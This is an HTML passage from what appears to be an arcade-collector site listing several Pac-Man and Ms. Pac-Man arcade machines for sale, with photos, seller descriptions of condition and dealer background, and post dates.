			<img width="33" height="80" src="https://pinballcars.com/wp-content/pictures/1981-Ms-PAC-MAN-Pac-Man-CABERET-ARCADE-MACHINE-by-MIDWAY-Works-Well-01-mwh.jpg" class="attachment-post-thumbnail wp-post-image" alt="1981-Ms-PAC-MAN-Pac-Man-CABERET-ARCADE-MACHINE-by-MIDWAY-Works-Well-01-mwh" />				<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/1981-Ms-PAC-MAN-Pac-Man-CABERET-ARCADE-MACHINE-by-MIDWAY-Works-Well-01-fv.jpg" title="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well" alt="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well"/>
  
<br/> 
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/1981-Ms-PAC-MAN-Pac-Man-CABERET-ARCADE-MACHINE-by-MIDWAY-Works-Well-02-iz.jpg" title="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well" alt="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well"/>   <br/>
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/1981-Ms-PAC-MAN-Pac-Man-CABERET-ARCADE-MACHINE-by-MIDWAY-Works-Well-03-mva.jpg" title="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well" alt="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well"/><br/>  
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/1981-Ms-PAC-MAN-Pac-Man-CABERET-ARCADE-MACHINE-by-MIDWAY-Works-Well-04-djcm.jpg" title="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well" alt="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well"/><br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/1981-Ms-PAC-MAN-Pac-Man-CABERET-ARCADE-MACHINE-by-MIDWAY-Works-Well-05-rtv.jpg" title="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well" alt="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well"/> <br/><img class="[base64]" src="https://pinballcars.com/wp-content/pictures/1981-Ms-PAC-MAN-Pac-Man-CABERET-ARCADE-MACHINE-by-MIDWAY-Works-Well-06-rk.jpg" title="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well" alt="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well"/> 
<br/> 
  
	
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/1981-Ms-PAC-MAN-Pac-Man-CABERET-ARCADE-MACHINE-by-MIDWAY-Works-Well-07-ltbv.jpg" title="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well" alt="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well"/>	

<br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/1981-Ms-PAC-MAN-Pac-Man-CABERET-ARCADE-MACHINE-by-MIDWAY-Works-Well-08-va.jpg" title="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well" alt="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well"/> <br/>
	  <br/>   <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well" alt="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well"/>
 <br/>
		The product is a Ms. Pac-Man / Pac-Man cabaret arcade machine manufactured by Midway in 1981. This classic arcade game features the iconic character Ms. Pac-Man navigating through mazes while avoiding ghosts to collect points. The machine is described as working well, making it a great addition for collectors or arcade enthusiasts looking to experience the nostalgia of arcade gaming from the early 1980s. Cabinet has a little damage on the bottom (please see pictures). 
 
<br/>    <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well" alt="1981 Ms PAC-MAN / Pac-Man CABERET ARCADE MACHINE by MIDWAY Works Well"/> 
 <br/>					<footer class="entry-meta">
				Posted on <time class="entry-date published" datetime="2025-03-12T15:34:45+00:00">March 12, 2025</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://pinballcars.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://pinballcars.com/category/pac-man/" rel="category tag">pac-man</a>. Tagged: <a href="https://pinballcars.com/tag/arcade/" rel="tag">arcade</a>, <a href="https://pinballcars.com/tag/caberet/" rel="tag">caberet</a>, <a href="https://pinballcars.com/tag/machine/" rel="tag">machine</a>, <a href="https://pinballcars.com/tag/midway/" rel="tag">midway</a>, <a href="https://pinballcars.com/tag/pac-man/" rel="tag">pac-man</a>, <a href="https://pinballcars.com/tag/well/" rel="tag">well</a>, <a href="https://pinballcars.com/tag/works/" rel="tag">works</a>. 			</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
	</article><!-- #post-## -->


			
				
<article id="post-12647" class="post-12647 post type-post status-publish format-standard has-post-thumbnail hentry category-pac-man tag-arcade tag-burn tag-cocktail tag-inch tag-machine tag-monitor tag-pac-man tag-table tag-wells">
		<div class="entry-content">
		<h2 class="entry-title"><a href="https://pinballcars.com/ms-pac-man-cocktail-table-arcade-machine-19-inch-wells-monitor-no-burn/" rel="bookmark">Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn</a></h2>
			<img width="80" height="60" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-Man-Cocktail-Table-Arcade-Machine-19-Inch-Wells-Monitor-No-Burn-01-wb.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ms-Pac-Man-Cocktail-Table-Arcade-Machine-19-Inch-Wells-Monitor-No-Burn-01-wb" />				<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-Man-Cocktail-Table-Arcade-Machine-19-Inch-Wells-Monitor-No-Burn-01-whcc.jpg" title="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn" alt="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn"/>   
<br/>	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-Man-Cocktail-Table-Arcade-Machine-19-Inch-Wells-Monitor-No-Burn-02-er.jpg" title="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn" alt="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn"/> <br/>
	
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-Man-Cocktail-Table-Arcade-Machine-19-Inch-Wells-Monitor-No-Burn-03-vcv.jpg" title="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn" alt="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn"/>
 <br/> 
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-Man-Cocktail-Table-Arcade-Machine-19-Inch-Wells-Monitor-No-Burn-04-xu.jpg" title="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn" alt="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn"/> 
	 <br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-Man-Cocktail-Table-Arcade-Machine-19-Inch-Wells-Monitor-No-Burn-05-ojv.jpg" title="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn" alt="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn"/> 
 <br/>	

<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-Man-Cocktail-Table-Arcade-Machine-19-Inch-Wells-Monitor-No-Burn-06-wohy.jpg" title="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn" alt="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn"/>

<br/> 
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-Man-Cocktail-Table-Arcade-Machine-19-Inch-Wells-Monitor-No-Burn-07-zmmr.jpg" title="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn" alt="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn"/><br/>  		
	  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-Man-Cocktail-Table-Arcade-Machine-19-Inch-Wells-Monitor-No-Burn-08-ykv.jpg" title="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn" alt="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn"/> <br/><img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-Man-Cocktail-Table-Arcade-Machine-19-Inch-Wells-Monitor-No-Burn-09-nui.jpg" title="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn" alt="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn"/>	
 <br/> 
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-Pac-Man-Cocktail-Table-Arcade-Machine-19-Inch-Wells-Monitor-No-Burn-10-di.jpg" title="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn" alt="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn"/>
  
	<br/> 

 <br/>
 
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn" alt="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn"/> 


	<br/>Arcade, Pinball, and Home Console stuff that you can&#8217;t find anywhere else! Comics, Cards, Sports and Non-Sports Sealed Wax! UAS has had it all and is constantly on the hunt for more Treasure! UAS will be posting New and Exciting Stuff all the Time! Pac-Man &#8211; Cocktail Table Arcade Machine Newer 19 Inch Monitor No Burn?? Pictures Say it All!! What you see is what you get!! Zoom in HD Pics! All Games are in Working Condition unless specified otherwise. Please check out this link and contact Beltmann, we have had great success using them over the years. WHAT YOU SEE IS WHAT YOU GET! PICTURES SAY IT ALL! Vintage is still the best bet in Video Game investments currently!! Don&#8217;t regret missing out on these authentic Arcade GAMES! Tons being listed in the UAS Store Now! Pictures say it All! MAKE OFFERS ON MULTIPLE GAMES! I have been dealing with Retro Video Games since I was 10 years old! I worked for Baseball Card City and Lou Brown Cards for 5 years, then I opened up my own Video Game Store in 2010 and have had all amazing reviews! I have had some EXTREMELY RARE stuff and I have been one of the Largest Dealers in the Mid-West for 14+ years now! You can find out about my company on Facebook and see UAS every year at the Mid-West Gaming Classic! I have been attending since 2010 with a massive booth! If you can&#8217;t zoom in close enough to see the condition of the game or want to see board pics please contact me and I&#8217;ll send over close ups of anything you&#8217;d like to see! Any questions at all feel free to ask I respond quick.

<br/>	
   
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn" alt="Ms. Pac-Man Cocktail Table Arcade Machine 19 Inch Wells Monitor No Burn"/><br/>  				<footer class="entry-meta">
				Posted on <time class="entry-date published" datetime="2024-10-22T15:29:58+00:00">October 22, 2024</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://pinballcars.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://pinballcars.com/category/pac-man/" rel="category tag">pac-man</a>. Tagged: <a href="https://pinballcars.com/tag/arcade/" rel="tag">arcade</a>, <a href="https://pinballcars.com/tag/burn/" rel="tag">burn</a>, <a href="https://pinballcars.com/tag/cocktail/" rel="tag">cocktail</a>, <a href="https://pinballcars.com/tag/inch/" rel="tag">inch</a>, <a href="https://pinballcars.com/tag/machine/" rel="tag">machine</a>, <a href="https://pinballcars.com/tag/monitor/" rel="tag">monitor</a>, <a href="https://pinballcars.com/tag/pac-man/" rel="tag">pac-man</a>, <a href="https://pinballcars.com/tag/table/" rel="tag">table</a>, <a href="https://pinballcars.com/tag/wells/" rel="tag">wells</a>. 			</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
	</article><!-- #post-## -->


			
				
<article id="post-12147" class="post-12147 post type-post status-publish format-standard has-post-thumbnail hentry category-pac-man tag-arcade tag-machine tag-pac-man">
		<div class="entry-content">
		<h2 class="entry-title"><a href="https://pinballcars.com/ms-pac-man-arcade-machine/" rel="bookmark">Ms PAC-MAN ARCADE MACHINE</a></h2>
			<img width="60" height="80" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-01-xd.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ms-PAC-MAN-ARCADE-MACHINE-01-xd" />				
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-01-ufx.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>
 <br/>   <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-02-im.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>
	<br/><img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-03-inr.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>	<br/>    <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-04-ud.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/> <br/>		  
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-05-np.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/><br/><img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-06-pqcn.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>  
<br/>	 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-07-qv.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>  
<br/> 
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-08-wn.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>
<br/>  
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-09-akdb.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>

<br/>   
 	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-10-tc.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/> 

	<br/> 
	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-11-ckwp.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>  <br/>

<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-12-ku.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>	 <br/> 	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-13-zu.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>  
  <br/> 
 	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-14-qdy.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/> 	<br/><img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-15-bgah.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>	
 <br/>
	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-16-rrhd.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/><br/>   	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-17-ott.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>   
 <br/>
  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-18-mlwr.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>   <br/>
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MACHINE-19-aks.jpg" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/>

<br/>
<br/>
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/> <br/>Fun and in good working condition 1981 Ms Pac Man arcade machine. If you are along the 95 corridor i could deliver it! Contact me with questions.  <br/>


 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Ms PAC-MAN ARCADE MACHINE" alt="Ms PAC-MAN ARCADE MACHINE"/><br/>
				<footer class="entry-meta">
				Posted on <time class="entry-date published" datetime="2024-07-23T01:51:00+00:00">July 23, 2024</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://pinballcars.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://pinballcars.com/category/pac-man/" rel="category tag">pac-man</a>. Tagged: <a href="https://pinballcars.com/tag/arcade/" rel="tag">arcade</a>, <a href="https://pinballcars.com/tag/machine/" rel="tag">machine</a>, <a href="https://pinballcars.com/tag/pac-man/" rel="tag">pac-man</a>. 			</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
	</article><!-- #post-## -->


			
				
<article id="post-12051" class="post-12051 post type-post status-publish format-standard has-post-thumbnail hentry category-pac-man tag-arcade tag-condition tag-excellent tag-machine tag-midway tag-pac-man tag-rare">
		<div class="entry-content">
		<h2 class="entry-title"><a href="https://pinballcars.com/pac-man-arcade-machine-by-midway-excellent-condition-rare-2/" rel="bookmark">PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE</a></h2>
			<img width="69" height="80" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-ARCADE-MACHINE-by-MIDWAY-Excellent-Condition-RARE-01-otma.jpg" class="attachment-post-thumbnail wp-post-image" alt="PAC-MAN-ARCADE-MACHINE-by-MIDWAY-Excellent-Condition-RARE-01-otma" />				
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-ARCADE-MACHINE-by-MIDWAY-Excellent-Condition-RARE-01-uot.jpg" title="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE" alt="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE"/> 
	
<br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-ARCADE-MACHINE-by-MIDWAY-Excellent-Condition-RARE-02-pbvg.jpg" title="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE" alt="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE"/>	<br/> 
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-ARCADE-MACHINE-by-MIDWAY-Excellent-Condition-RARE-03-jz.jpg" title="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE" alt="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE"/>

  <br/>	  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-ARCADE-MACHINE-by-MIDWAY-Excellent-Condition-RARE-04-qu.jpg" title="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE" alt="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE"/>  <br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-ARCADE-MACHINE-by-MIDWAY-Excellent-Condition-RARE-05-xwnd.jpg" title="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE" alt="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE"/>		 	  
<br/>


<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-ARCADE-MACHINE-by-MIDWAY-Excellent-Condition-RARE-06-eu.jpg" title="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE" alt="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE"/>	  <br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-ARCADE-MACHINE-by-MIDWAY-Excellent-Condition-RARE-07-ash.jpg" title="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE" alt="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE"/>
 <br/>
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-ARCADE-MACHINE-by-MIDWAY-Excellent-Condition-RARE-08-rgod.jpg" title="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE" alt="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE"/>



 <br/> 	
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-ARCADE-MACHINE-by-MIDWAY-Excellent-Condition-RARE-09-pr.jpg" title="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE" alt="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE"/>
 
<br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-ARCADE-MACHINE-by-MIDWAY-Excellent-Condition-RARE-10-rfb.jpg" title="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE" alt="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE"/> 
<br/>

 
<br/>	 
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE" alt="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE"/> <br/>	PAC-MAN Arcade Machine by MIDWAY 1980. Is in excellent condition inside and out. Well maintained and kept very clean. Cabinet and graphics are in great condition. Single player, up to 2 can play, and tons of fun. Entire machine is in great condition. Works perfectly, clean inside and out. Cabinet may have a few dings/scratches. Machine is all original.. Clean inside and out. Cabinet in Excellent Condition. By MIDWAY 1980, keys. Pinbulbz &#038; Arcades Inc. Over 400 machines available.. Machines may include new arcade LCD monitor and/or new PCB. Machines may have been fabricated over the decades by time we acquire them and may not always include coin mechs, coin buckets, test buttons, power switches, volume controls, etc.. Volume controls and test buttons are typically on the boards Back doors are secured with screws Machines may be on free play and include coin switches to add credits Machines are in excellent working and aesthetic condition.
<br/>
 
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE" alt="PAC-MAN ARCADE MACHINE by MIDWAY (Excellent Condition) RARE"/>	<br/>				<footer class="entry-meta">
				Posted on <time class="entry-date published" datetime="2024-07-06T23:18:57+00:00">July 6, 2024</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://pinballcars.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://pinballcars.com/category/pac-man/" rel="category tag">pac-man</a>. Tagged: <a href="https://pinballcars.com/tag/arcade/" rel="tag">arcade</a>, <a href="https://pinballcars.com/tag/condition/" rel="tag">condition</a>, <a href="https://pinballcars.com/tag/excellent/" rel="tag">excellent</a>, <a href="https://pinballcars.com/tag/machine/" rel="tag">machine</a>, <a href="https://pinballcars.com/tag/midway/" rel="tag">midway</a>, <a href="https://pinballcars.com/tag/pac-man/" rel="tag">pac-man</a>, <a href="https://pinballcars.com/tag/rare/" rel="tag">rare</a>. 			</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
	</article><!-- #post-## -->


			
				
<article id="post-11955" class="post-11955 post type-post status-publish format-standard has-post-thumbnail hentry category-pac-man tag-arcade tag-condition tag-excellent tag-machine tag-multi tag-pac-man tag-rare">
		<div class="entry-content">
		<h2 class="entry-title"><a href="https://pinballcars.com/pac-man-multi-pac-arcade-machine-1998-excellent-condition-rare/" rel="bookmark">PAC-MAN MULTI PAC ARCADE MACHINE 1998 (Excellent Condition) RARE</a></h2>
			<img width="49" height="80" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-MULTI-PAC-ARCADE-MACHINE-1998-Excellent-Condition-RARE-01-dwxx.jpg" class="attachment-post-thumbnail wp-post-image" alt="PAC-MAN-MULTI-PAC-ARCADE-MACHINE-1998-Excellent-Condition-RARE-01-dwxx" />				
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/PAC-MAN-MULTI-PAC-ARCADE-MACHINE-1998-Excellent-Condition-RARE-01-mdgf.jpg" title="PAC-MAN MULTI PAC ARCADE MACHINE 1998 (Excellent Condition) RARE" alt="PAC-MAN MULTI PAC ARCADE MACHINE 1998 (Excellent Condition) RARE"/>   <br/>  
<br/>	
	 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="PAC-MAN MULTI PAC ARCADE MACHINE 1998 (Excellent Condition) RARE" alt="PAC-MAN MULTI PAC ARCADE MACHINE 1998 (Excellent Condition) RARE"/><br/>PAC-MAN MULTI PAC ARCADE MACHINE 1998. Is in excellent condition inside and out. Well maintained and kept very clean. 24 Games to choose. Cabinet and graphics are in great condition. Single player, up to 2 can play, and tons of fun. Entire machine is in great condition. Works perfectly, clean inside and out. May include new pcb and/or arcade LCD monitor.. Cabinet may have a few dings/scratches. Clean inside and out. Cabinet in Excellent Condition. Listing includes: PAC-MAN MULTI PAC ARCADE MACHINE 1998. Pinbulbz &#038; Arcades Inc. Over 400 machines available.. Machines may include new arcade LCD monitor and/or new PCB. Machines may have been fabricated over the decades by time we acquire them and may not always include coin mechs, coin buckets, test buttons, power switches, volume controls, etc.. Volume controls and test buttons are typically on the boards Back doors are secured with screws Machines may be on free play and include coin switches to add credits Machines are in excellent working and aesthetic condition. <br/>
	 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="PAC-MAN MULTI PAC ARCADE MACHINE 1998 (Excellent Condition) RARE" alt="PAC-MAN MULTI PAC ARCADE MACHINE 1998 (Excellent Condition) RARE"/>

 <br/>
					<footer class="entry-meta">
				Posted on <time class="entry-date published" datetime="2024-06-20T20:36:18+00:00">June 20, 2024</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://pinballcars.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://pinballcars.com/category/pac-man/" rel="category tag">pac-man</a>. Tagged: <a href="https://pinballcars.com/tag/arcade/" rel="tag">arcade</a>, <a href="https://pinballcars.com/tag/condition/" rel="tag">condition</a>, <a href="https://pinballcars.com/tag/excellent/" rel="tag">excellent</a>, <a href="https://pinballcars.com/tag/machine/" rel="tag">machine</a>, <a href="https://pinballcars.com/tag/multi/" rel="tag">multi</a>, <a href="https://pinballcars.com/tag/pac-man/" rel="tag">pac-man</a>, <a href="https://pinballcars.com/tag/rare/" rel="tag">rare</a>. 			</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
	</article><!-- #post-## -->


			
				
<article id="post-11693" class="post-11693 post type-post status-publish format-standard has-post-thumbnail hentry category-pac-man tag-arcade tag-coin tag-machine tag-midway tag-pac-man">
		<div class="entry-content">
		<h2 class="entry-title"><a href="https://pinballcars.com/ms-pac-man-arcade-midway-coin-machine/" rel="bookmark">Ms PAC-MAN ARCADE MIDWAY COIN MACHINE</a></h2>
			<img width="60" height="80" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MIDWAY-COIN-MACHINE-01-efu.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ms-PAC-MAN-ARCADE-MIDWAY-COIN-MACHINE-01-efu" />				<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MIDWAY-COIN-MACHINE-01-sr.jpg" title="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE" alt="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE"/> 

 	<br/> 
<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Ms-PAC-MAN-ARCADE-MIDWAY-COIN-MACHINE-02-osfp.jpg" title="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE" alt="Ms PAC-MAN ARCADE MIDWAY COIN MACHINE"/>
 
